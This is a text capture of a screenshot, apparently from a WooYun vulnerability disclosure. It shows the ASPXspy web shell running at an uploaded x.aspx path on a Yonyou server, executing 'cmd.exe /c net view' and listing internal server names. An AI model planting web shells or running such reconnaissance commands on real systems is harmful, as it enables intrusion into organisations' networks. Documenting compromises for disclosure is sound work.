 ASPXspy - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
地址(D) http://nczx.yonyou.com/SubModule/ProjectManage/RemoteTaskAttachs/tmp/62360545liuni/x.aspx
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c net view Submit
服务器名称 注解
-------------------------------------------------------------------------------
\\CYLSERVER
\\NC-RM
\\NCSCMSERVER1
\\R520156
\\U8DBSERVER0
\\U8DRP2008
\\U8JC40
\\U8MANAGESERVER
\\U8PATCHSRV
\\U8PATCHSRV2
\\UF200703040
\\UF201103043 uf201103043
\\UF201103061
命令成功完成。
Copyright © 2006-2009 Yf4n'Blog All Rights Reserved.
www.wooyun.org